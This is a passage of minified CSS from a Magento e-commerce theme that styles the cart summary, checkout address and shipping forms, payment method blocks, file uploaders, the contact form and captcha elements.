(-ms-high-contrast:none){.cart-summary{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.cart-summary{padding-left:25px}}@media only screen and (max-width:768px){.cart-summary{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.cart-summary{padding-left:35px}}.cart-summary>.title{display:block;font-size:1.8rem}.cart-summary>.block.shipping{margin-top:30px}.cart-summary>.cart-totals>.table-wrapper{margin-bottom:15px}.cart-summary>.block.shipping>.title{cursor:pointer}.cart-summary>.block.shipping>.title:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg") no-repeat 100%/contain;content:'';display:inline-block;height:20px;margin-left:5px;vertical-align:middle;width:20px}.cart-summary>.block.shipping.active>.title:after{transform:rotate(180deg)}.cart-summary>.block.shipping>.title>strong{font-weight:400;vertical-align:middle}.cart-summary>.block.shipping>.content .fieldset legend+br{display:none}.cart-summary>.block.shipping .fieldset.estimate>.field.note{margin-bottom:10px}.cart-summary>.block.shipping .items.methods .item-title{word-break:break-word;word-wrap:break-word}.ie11 .cart-summary>.block.shipping .items.methods .item-title{word-break:break-all}.cart-summary>.cart-totals .table.totals tr>th,.cart-summary>.cart-totals .table.totals tr>td{font-weight:400}.cart-summary>.cart-totals .table.totals tr>th:first-child,.cart-summary>.cart-totals .table.totals tr>td:first-child{padding-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart-summary>.cart-totals .table.totals tr>th:first-child,.cart-summary>.cart-totals .table.totals tr>td:first-child{padding-left:0}}.cart-summary>.cart-totals .table.totals tr>th:last-child,.cart-summary>.cart-totals .table.totals tr>td:last-child{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.cart-summary>.cart-totals .table.totals tr>th:last-child,.cart-summary>.cart-totals .table.totals tr>td:last-child{padding-right:0}}.cart-summary>.cart-totals .table.totals tr.grand.totals>th,.cart-summary>.cart-totals .table.totals tr.grand.totals>td{font-size:1.8rem;font-weight:700}.cart-summary>.cart-totals .table.totals tr.grand.totals.-first>th,.cart-summary>.cart-totals .table.totals tr.grand.totals.-first>td{border-top:1px solid #dfdedd}.cart-summary>.cart-totals .table.totals .amount{text-align:right}.cart-summary>.cart-totals .table.totals .totals-tax-summary .amount .price:after{top:50%;transform:translateY(-50%);right:0;width:20px}.cart-summary>.checkout.methods>.item{margin-bottom:20px;text-align:center}.cart-summary>.checkout.methods>.item:last-of-type{margin-bottom:0}.cart-summary>.checkout.methods>.item .paypal.checkout.after>input{display:block;margin:0 auto 10px;text-align:center}.cart-summary>.checkout.methods .paypal-button-context-iframe{max-width:none}.cart-summary>.checkout.methods .action.checkout{width:100%}.items-in-cart>.title{padding-bottom:10px;padding-inline-end:40px;padding-inline-start:0;padding-top:10px;border-bottom:1px solid #dfdedd;cursor:pointer;margin-bottom:0;position:relative}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.items-in-cart>.title{padding-left:0;padding-right:40px}}.items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.items-in-cart>.title .amtheme-icon{position:absolute;right:0;top:50%;transform:translateY(-50%) rotate(180deg)}.items-in-cart.active>.title{margin-bottom:20px}.items-in-cart.active>.title .amtheme-icon{transform:translateY(-50%)}.amtheme-form-address .field.street{margin:0}.amtheme-form-address .field.street>.label{padding:0;display:block;margin-bottom:10px}.amtheme-form-address .field.street.required>.label:after{color:#eb0000;content:'*';font-size:1.3rem;text-align:right;vertical-align:top}.amtheme-form-address .field.street>.control>.field>.label{display:none}.amtheme-form-address .field.choice{padding:12px;margin:5px 0 25px;background:#f7f7f7;border-radius:4px;box-sizing:border-box;width:100%}.amtheme-form-address .field.choice>.label{margin:0}.new-address-popup+.opc-new-shipping-address{margin-top:35px}.amtheme-address-toolbar{display:flex;justify-content:flex-end;width:100%}.amtheme-address-toolbar>.action-cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-inline-end:15px;padding:15px;color:#4a4948;font-size:1.6rem;font-weight:700;line-height:2rem;transition:color .4s ease-in-out}.amtheme-address-toolbar>.action-cancel:focus,.amtheme-address-toolbar>.action-cancel:active{background:0 0;border:none}.amtheme-address-toolbar>.action-cancel:hover{background:0 0;border:none}.amtheme-address-toolbar>.action-cancel.disabled,.amtheme-address-toolbar>.action-cancel[disabled],fieldset[disabled] .amtheme-address-toolbar>.action-cancel{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-address-toolbar>.action-cancel{margin-right:15px}}.amtheme-address-toolbar>.action-cancel:hover{color:#070605}.amtheme-form-address>.step-title{margin-bottom:25px}.amtheme-form-address .amtheme-select-block{width:100%}.amtheme-form-address .amtheme-select-block .amtheme-placeholder{font-size:1.6rem}.amtheme-form-address .amtheme-select-block[disabled]{cursor:default;opacity:.5;pointer-events:none}.amtheme-form-address .field._error .amtheme-select-block .amtheme-placeholder{border-color:#eb0000}.amtheme-shipping-method{margin-top:20px}.amtheme-shipping-method>.amtheme-item{border-bottom:1px solid #dfdedd;margin:0 0 25px;padding:0 0 25px}.amtheme-shipping-method>.amtheme-item:last-child{border:0}.amtheme-shipping-method .amtheme-method{display:flex;justify-content:space-between}.amtheme-shipping-method .amtheme-method>.amtheme-info{margin-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-shipping-method .amtheme-method>.amtheme-info{margin-right:10px}}.amtheme-shipping-method .amtheme-method .amtheme-title{margin:0 0 5px}.amtheme-shipping-method .amtheme-method .amtheme-description{color:#a8a69f;font-size:1.4rem;margin:0}.amtheme-shipping-method .amtheme-method .amtheme-price{font-weight:700;text-align:right}.checkout-onepage-success .page-title{color:#4a4948;font-size:1.6rem;font-weight:400;margin-bottom:15px;text-align:center}.checkout-success>.amtheme-order{font-size:2.2rem;font-weight:700;margin-bottom:45px;text-align:center}.checkout-success>.actions-toolbar{margin-top:45px}.checkout-success .action.continue{align-items:center;border-radius:4px;display:flex}.checkout-success .action.continue>.amtheme-icon{margin-inline-start:10px;fill:#b7c2d2;height:20px;width:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-success .action.continue>.amtheme-icon{margin-left:10px}}.amtheme-paypal-express.checkout-success{display:flex;flex-direction:column}.amtheme-paypal-express.checkout-success>.amtheme-order{margin-bottom:15px;order:1}.amtheme-paypal-express.checkout-success>.amtheme-additional-content{font-size:1.8rem;font-weight:700;margin-bottom:45px;order:2;text-align:center}.amtheme-paypal-express.checkout-success>.amtheme-text{order:3}.amtheme-paypal-express.checkout-success>.amtheme-success-order{order:4}.amtheme-paypal-express.checkout-success>.actions-toolbar{order:5}.amtheme-success-order{background:#f7f7f7;margin:0 -35px;padding:25px}.amtheme-success-order>.amtheme-title{color:#4a4948;font-size:1.4rem}.amtheme-success-order>.amtheme-content{margin-bottom:25px}.amtheme-success-order>.amtheme-content:last-of-type{margin:0}.amtheme-success-registration{margin-top:40px;text-align:center}.checkout-payment-method .opc-payment .payment-methods{margin:0 0 30px}.checkout-payment-method .form.payments .fieldset>hr{display:none}.checkout-payment-method .form.payments .legend+br{display:none}.checkout-payment-method .payment-methods .step-title{margin-bottom:15px}.checkout-payment-method .payment-method-content .fieldset>.field-number.field{margin:0 0 30px}.checkout-payment-method .payment-method>.payment-method-title{padding:20px 0}.checkout-payment-method .payment-method>.payment-method-title .label{box-sizing:border-box;margin:0}.checkout-payment-method .payment-method .payment-method-content{padding:0 0 30px}.checkout-payment-method .payment-method .payment-method-content>.actions-toolbar{margin:0}.checkout-payment-method .payment-method .payment-method-content>.actions-toolbar.amtheme-agreement{margin-top:20px}.checkout-payment-method .payment-method .actions-toolbar.-paypal-express{align-items:baseline}.checkout-payment-method .payment-method .klarna-kp-iframe{margin-bottom:20px}.checkout-payment-method .payment-method .amazon-button-container{margin:0;width:auto}.checkout-payment-method .payment-method .amazon-button-container .field-tooltip{margin:-7px 0 0}.checkout-payment-method .payment-method-title>.label{align-items:center;display:flex;width:100%}.checkout-payment-method .payment-method-title>.label>.img,.checkout-payment-method .payment-method-title>.label>img{margin:0 0 0 auto;max-height:30px;order:2}.checkout-payment-method .payment-method-title>.label>.title{align-items:center;display:flex;flex-wrap:wrap;order:1}.checkout-payment-method .payment-method-title>.label>.title>.text{margin:0 10px 2px 0}.checkout-payment-method .payment-method-title>.label>.klarna-title{padding:0}.checkout-payment-method .payment-method-title>.label .action-help{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin:2px 10px 0}.checkout-payment-method .payment-method-title>.label[for^=payflow_express]:before,.checkout-payment-method .payment-method-title>.label[for^=braintree]:before,.checkout-payment-method .payment-method-title>.label[for=paypal_express]:before,.checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:before,.checkout-payment-method .payment-method-title>.label[for^=payflow_express]:after,.checkout-payment-method .payment-method-title>.label[for^=braintree]:after,.checkout-payment-method .payment-method-title>.label[for=paypal_express]:after,.checkout-payment-method .payment-method-title>.label[for=klarna_pay_later]:after{top:50%;transform:translateY(-50%);margin:0}.checkout-payment-method .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option-title .action-toggle{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.checkout-payment-method .payment-option-content .actions-toolbar{flex-direction:row-reverse;justify-content:space-between;margin:0}.checkout-payment-method .payment-option-content .actions-toolbar:before,.checkout-payment-method .payment-option-content .actions-toolbar:after{display:none}.checkout-payment-method .payment-option-content .primary .action,.checkout-payment-method .payment-option-content .secondary .action{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;float:none}.checkout-payment-method .payment-option-content .primary .action:visited,.checkout-payment-method .payment-option-content .secondary .action:visited{color:#333;text-decoration:none}.checkout-payment-method .payment-option-content .primary .action:hover,.checkout-payment-method .payment-option-content .secondary .action:hover{color:#545454;text-decoration:none}.checkout-payment-method .payment-option-content .primary .action:active,.checkout-payment-method .payment-option-content .secondary .action:active{color:#242424;text-decoration:none}.checkout-payment-method .payment-option-content .primary .action:hover,.checkout-payment-method .payment-option-content .secondary .action:hover,.checkout-payment-method .payment-option-content .primary .action:active,.checkout-payment-method .payment-option-content .secondary .action:active,.checkout-payment-method .payment-option-content .primary .action:focus,.checkout-payment-method .payment-option-content .secondary .action:focus{background:0 0;border:0}.checkout-payment-method .payment-option-content .primary .action.disabled,.checkout-payment-method .payment-option-content .secondary .action.disabled,.checkout-payment-method .payment-option-content .primary .action[disabled],.checkout-payment-method .payment-option-content .secondary .action[disabled],fieldset[disabled] .checkout-payment-method .payment-option-content .primary .action,fieldset[disabled] .checkout-payment-method .payment-option-content .secondary .action{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.paypal-button-context-iframe{max-width:260px}.co-transparent-form-braintree>.fieldset,.co-transparent-form-braintree>.fieldset>.field.type{margin:0 0 30px}.opc-wrapper .fieldset.ccard.braintree>.field.required>label{padding-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.opc-wrapper .fieldset.ccard.braintree>.field.required>label{padding-right:0}}.checkout-shipping-address .revert-checkout{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-top:0}.checkout-shipping-address label[for=amazon-email-address]{font-weight:700}.checkout-shipping-address label[for=amazon-email-address]+span{word-break:break-word;word-wrap:break-word}.ie11 .checkout-shipping-address label[for=amazon-email-address]+span{word-break:break-all}.checkout-payment-method .amazon-sandbox-simulator{margin-bottom:30px}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title{margin:0 0 20px}.checkout-payment-method .amazon-sandbox-simulator>.payment-option-content{margin:0 0 20px;padding:0}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title>.action-toggle{align-items:center;display:flex;line-height:1}.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title>.action-toggle:after{margin-inline-start:10px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/amazon-arrow-top.svg");content:'';display:block;height:6px;transform:rotate(180deg);transition:all .4s ease-in-out;width:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .amazon-sandbox-simulator.payment-option>.payment-option-title>.action-toggle:after{margin-left:10px}}.checkout-payment-method .amazon-sandbox-simulator._active.payment-option>.payment-option-title .action-toggle:after{transform:rotate(0deg)}.checkout-payment-method .amazon-payment-method .payment-method-title{display:none}.checkout-payment-method .amazon-payment-method .payment-method-content{margin-bottom:30px;padding:0}.checkout-payment-method .amazon-payment-method .amazon-widget-container{margin:30px 0}.amazon-manipulate-form{width:100%}.checkout-payment-method .braintree-paypal-actions.actions-toolbar{justify-content:space-between}.checkout-payment-method .braintree-paypal-actions:before,.checkout-payment-method .braintree-paypal-actions:after{display:none}.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{word-break:break-word;word-wrap:break-word;padding-bottom:10px;padding-inline-end:0;padding-inline-start:25px;padding-top:10px;border:0;display:flex;flex-wrap:wrap;width:55%}.ie11 .checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account{padding-left:25px;padding-right:0}}.checkout-payment-method .braintree-paypal-actions .braintree-paypal-account:before{left:0}.checkout-payment-method .braintree-paypal-actions .payment-method-type{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .braintree-paypal-actions .payment-method-type{margin-right:15px}}.checkout-payment-method .braintree-paypal-actions .payment-method-description{color:#4a4948}.checkout-payment-method .braintree-paypal-fieldset~.field.choice{padding:10px;align-items:center;background:#f7f7f7;border-radius:4px;flex-direction:row;margin-bottom:30px;position:relative}.checkout-payment-method .braintree-paypal-fieldset~.field.choice>.label{margin:0}.checkout-payment-method .braintree-paypal-fieldset~.field.choice>.field-tooltip{position:static;transform:none;z-index:999}.checkout-payment-method .braintree-paypal-fieldset~.field.choice .field-tooltip-content{left:0;margin-top:5px}.payment-method-content>.braintree-paypal-actions+.actions-toolbar{justify-content:flex-start}.payment-method-braintree .payment.ccard.braintree .hosted-control{padding:10px;border:1px solid #dfdedd;border-radius:4px;box-sizing:border-box;height:4rem}.payment-method-braintree .payment.ccard.braintree .hosted-control.braintree-hosted-fields-invalid{border-color:#eb0000}.payment-method-braintree .payment.ccard.braintree .braintree-card-control>.hosted-control{padding-bottom:10px;padding-inline-end:40px;padding-inline-start:70px;padding-top:10px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/braintree-card.svg") no-repeat;background-position:calc(100% - 14px) 50%;box-sizing:border-box;max-width:inherit;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.payment-method-braintree .payment.ccard.braintree .braintree-card-control>.hosted-control{padding-left:70px;padding-right:40px}}.payment-method-braintree .payment.ccard.braintree .braintree-card-control>img{height:30px;top:5px;width:30px}.payment-method-braintree .payment.ccard.braintree .braintree-credit-card-types{margin-top:15px}.payment-method-braintree .payment.ccard.braintree #braintree_expirationDate{width:110px}.payment-method-braintree .payment.ccard.braintree .field.cvv .field-tooltip{top:40%}.payment-method-braintree .payment.ccard.braintree .field.number{display:inline-block;vertical-align:top;width:37%}.payment-method-braintree .payment.ccard.braintree .field.number:first-of-type{display:block;width:100%}.payment-method-braintree .payment.ccard.braintree .field.cvv{max-width:inherit;width:50%}.payment-method-braintree .payment.ccard.braintree .field.choice{align-items:center;flex-direction:row}.payment-method-braintree .payment.ccard.braintree .field.choice>label{margin-bottom:0}.payment-method-braintree .payment.ccard.braintree .field.choice>.field-tooltip{display:inline-block;position:static;transform:none}#braintree_paypal_placeholder{min-width:300px}.checkout-payment-method .checkout-billing-address{margin:0 0 30px}.checkout-payment-method .checkout-billing-address>.field.choice{margin:0 0 15px}.checkout-payment-method .checkout-billing-address .field-select-billing{margin:20px 0}.checkout-payment-method .checkout-billing-address .actions-toolbar{margin:0 0 20px;justify-content:flex-end}.checkout-payment-method .checkout-billing-address .actions-toolbar>.primary{align-items:center;display:flex}.checkout-payment-method .checkout-billing-address .action-update{order:2;padding:12px 25px}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:0;color:#4a4948;font-size:1.6rem;font-weight:700;letter-spacing:.03em;order:1}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:focus,.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:active{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:hover{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel{pointer-events:none;opacity:.5}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel{margin-left:0;margin-right:30px}}.checkout-payment-method .checkout-billing-address .actions-toolbar .action-cancel:hover{color:#070605}.checkout-payment-method .checkout-billing-address .new-billing-address-button{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;text-transform:uppercase}.checkout-payment-method .checkout-billing-address .new-billing-address-button:focus,.checkout-payment-method .checkout-billing-address .new-billing-address-button:active{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:hover{background:0 0;border:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button.disabled,.checkout-payment-method .checkout-billing-address .new-billing-address-button[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .new-billing-address-button{pointer-events:none;opacity:.5}.checkout-payment-method .checkout-billing-address .new-billing-address-button:visited{color:#333;text-decoration:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:hover{color:#545454;text-decoration:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:active{color:#242424;text-decoration:none}.checkout-payment-method .checkout-billing-address .new-billing-address-button:hover,.checkout-payment-method .checkout-billing-address .new-billing-address-button:active,.checkout-payment-method .checkout-billing-address .new-billing-address-button:focus{background:0 0;border:0}.checkout-payment-method .checkout-billing-address .new-billing-address-button.disabled,.checkout-payment-method .checkout-billing-address .new-billing-address-button[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .new-billing-address-button{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.checkout-billing-address .billing-address-details>.item{margin:0}.checkout-billing-address .billing-address-details>.item.name{margin:0 0 10px}.checkout-billing-address .billing-address-details>.action-edit-address{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}.checkout-billing-address .billing-address-details>.action-edit-address:visited{color:#333;text-decoration:none}.checkout-billing-address .billing-address-details>.action-edit-address:hover{color:#545454;text-decoration:none}.checkout-billing-address .billing-address-details>.action-edit-address:active{color:#242424;text-decoration:none}.checkout-billing-address .billing-address-details>.action-edit-address:hover,.checkout-billing-address .billing-address-details>.action-edit-address:active,.checkout-billing-address .billing-address-details>.action-edit-address:focus{background:0 0;border:0}.checkout-billing-address .billing-address-details>.action-edit-address.disabled,.checkout-billing-address .billing-address-details>.action-edit-address[disabled],fieldset[disabled] .checkout-billing-address .billing-address-details>.action-edit-address{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.checkout-payment-method .payment-method-content .checkout-billing-address{margin:0 0 20px}.checkout-payment-method .payment-method-content .checkout-billing-address .field.field-select-billing{margin:20px 0}.checkout-payment-method .payment-method-content .checkout-billing-address .choice.field{margin-top:10px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.type>.control{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .payment-method-content .payment.payflowpro .field.type>.control{margin-left:0}}.checkout-payment-method .payment-method-content .payment.payflowpro .field.number .input-text{padding-inline-end:40px;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/braintree-card.svg") no-repeat;background-position:calc(100% - 14px) 50%;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .payment-method-content .payment.payflowpro .field.number .input-text{padding-right:40px}}.checkout-payment-method .payment-method-content .payment.payflowpro .credit-card-types img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group{display:flex;margin-right:30px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field{margin-bottom:10px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field select{padding:10px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field.year{padding-inline-start:0;flex-direction:row}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field.year{padding-left:0}}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date .fields.group>.field.year:before{content:'/';font-size:18px;line-height:40px;margin:0 15px}.checkout-payment-method .payment-method-content .payment.payflowpro .field.date,.checkout-payment-method .payment-method-content .payment.payflowpro .field.cvv{display:inline-block;vertical-align:top}.checkout-payment-method .payment-method-content .payment.payflowpro .field.cvv .control._with-tooltip{width:70px}.checkout-payment-method .payment.payflowpro+.field-tooltip-content{background:#f7f7f7;border-radius:4px;margin:0;padding:10px;position:relative}.checkout-payment-method .payment.payflowpro+.field-tooltip-content .label{margin:0}.checkout-payment-method .payment.payflowpro .field.cvv .field-tooltip{position:static;transform:none}.checkout-payment-method .payment.payflowpro .field.cvv .control._with-tooltip{align-items:center;display:flex}.order-attributes .fieldset.address{margin-bottom:10px;margin-inline-end:0;margin-inline-start:0;margin-top:20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.order-attributes .fieldset.address{margin-left:0;margin-right:0}}.order-attributes .field-tooltip{top:2em}.amtheme-summary-content .fieldset.address{padding:0 25px}.file-uploader-area{position:relative}.file-uploader-area>input[type=file]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-area>input[type=file]:focus+.file-uploader-button{border:1px solid #070605}.file-uploader-button{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:12px 25px;font-size:1.8rem;border-radius:4px;margin-top:10px}.file-uploader-button:focus,.file-uploader-button:active{background:#a4b2c6;border:0;color:#fff}.file-uploader-button:hover{background:#e0e5ec;border:0;color:#fff}.file-uploader-button.disabled,.file-uploader-button[disabled],fieldset[disabled] .file-uploader-button{opacity:.5;cursor:default;pointer-events:none}.file-uploader-spinner{margin-inline-start:10px;background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:44px;vertical-align:top;width:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.file-uploader-spinner{margin-left:10px}}.file-uploader-preview .action-remove{background:#dfdedd;bottom:calc(25px + 4px);height:25px;left:4px;padding:0;position:relative;width:25px;z-index:2}.file-uploader-preview .action-remove:before{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/min/trash.svg") no-repeat center/50%;content:'';cursor:pointer;display:block;height:34px;left:-5px;position:absolute;text-decoration:none;top:-5px;width:34px;z-index:2}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-link:focus{border:1px solid #070605;border-radius:inherit;box-sizing:border-box}.file-uploader-preview .preview-image img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;z-index:1}.file-uploader-preview .preview-video:before,.file-uploader-preview .preview-document:before{position:absolute;top:0;right:0;bottom:0;left:0;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/min/arrow-down.svg") no-repeat center/50%;background-size:35%;content:'';z-index:2}.file-uploader-preview,.file-uploader-placeholder{margin-bottom:10px;margin-inline-end:25px;margin-inline-start:0;margin-top:10px;background:#fff;border:1px solid #dfdedd;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;overflow:hidden;position:relative;width:150px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.file-uploader-preview,.file-uploader-placeholder{margin-left:0;margin-right:25px}}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader-meta{color:#a8a69f}.file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.contact-index-index .form.contact{margin:20px 0}.contact-index-index .form.contact .legend+br{display:none}.contact-index-index .form.contact .note{margin-bottom:20px}.contact-index-index .form.contact .field:last-of-type{margin-bottom:0}.contact-index-index .form.contact .fieldset .legend{display:block;font-size:2.2rem;font-weight:700;letter-spacing:.03em}.contact-info.cms-content{display:none}.amtheme-recaptcha-block,.form.password.reset .field.captcha .control.captcha,.form.send.confirmation .field.captcha .control.captcha,.form.password.forget .field.captcha .control.captcha,.form.create.account .field.captcha .control.captcha,.form.search.advanced .field.captcha .control.captcha,.form.form-orders-search .field.captcha .control.captcha,.block.block-customer-login .field.captcha .control.captcha,.block.block-new-customer .field.captcha .control.captcha,.form.contact .field.captcha .control.captcha{display:flex;flex-direction:column}.amtheme-recaptcha-block .nested,.form.password.reset .field.captcha .control.captcha .nested,.form.send.confirmation .field.captcha .control.captcha .nested,.form.password.forget .field.captcha .control.captcha .nested,.form.create.account .field.captcha .control.captcha .nested,.form.search.advanced .field.captcha .control.captcha .nested,.form.form-orders-search .field.captcha .control.captcha .nested,.block.block-customer-login .field.captcha .control.captcha .nested,.block.block-new-customer .field.captcha .control.captcha .nested,.form.contact .field.captcha .control.captcha .nested{order:-1}.amtheme-recaptcha-block .captcha-image>*,.form.password.reset .field.captcha .control.captcha .captcha-image>*,.form.send.confirmation .field.captcha .control.captcha .captcha-image>*,.form.password.forget .field.captcha .control.captcha .captcha-image>*,.form.create.account .field.captcha .control.captcha .captcha-image>*,.form.search.advanced .field.captcha .control.captcha .captcha-image>*,.form.form-orders-search .field.captcha .control.captcha .captcha-image>*,.block.block-customer-login .field.captcha .control.captcha .captcha-image>*,.block.block-new-customer .field.captcha .control.captcha .captcha-image>*,.form.contact .field.captcha .control.captcha .captcha-image>*{vertical-align:middle}.amtheme-recaptcha-block .captcha-reload,.form.password.reset .field.captcha .control.captcha .captcha-reload,.form.send.confirmation .field.captcha .control.captcha .captcha-reload,.form.password.forget .field.captcha .control.captcha .captcha-reload,.form.create.account .field.captcha .control.captcha .captcha-reload,.form.search.advanced .field.captcha .control.captcha .captcha-reload,.form.form-orders-search .field.captcha .control.captcha .captcha-reload,.block.block-customer-login .field.captcha .control.captcha .captcha-reload,.block.block-new-customer .field.captcha .control.captcha .captcha-reload,.form.contact .field.captcha .control.captcha .captcha-reload{line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;margin-inline-start:10px}.amtheme-recaptcha-block .captcha-reload:visited,.form.password.reset .field.captcha .control.captcha .captcha-reload:visited,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:visited,.form.password.forget .field.captcha .control.captcha .captcha-reload:visited,.form.create.account .field.captcha .control.captcha .captcha-reload:visited,.form.search.advanced .field.captcha .control.captcha .captcha-reload:visited,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:visited,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:visited,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:visited,.form.contact .field.captcha .control.captcha .captcha-reload:visited{color:#333;text-decoration:none}.amtheme-recaptcha-block .captcha-reload:hover,.form.password.reset .field.captcha .control.captcha .captcha-reload:hover,.form.send.confirmation .field.captcha .control.captcha .captcha-reload:hover,.form.password.forget .field.captcha .control.captcha .captcha-reload:hover,.form.create.account .field.captcha .control.captcha .captcha-reload:hover,.form.search.advanced .field.captcha .control.captcha .captcha-reload:hover,.form.form-orders-search .field.captcha .control.captcha .captcha-reload:hover,.block.block-customer-login .field.captcha .control.captcha .captcha-reload:hover,.block.block-new-customer .field.captcha .control.captcha .captcha-reload:hover,.form.contact .field.captcha .control.captcha 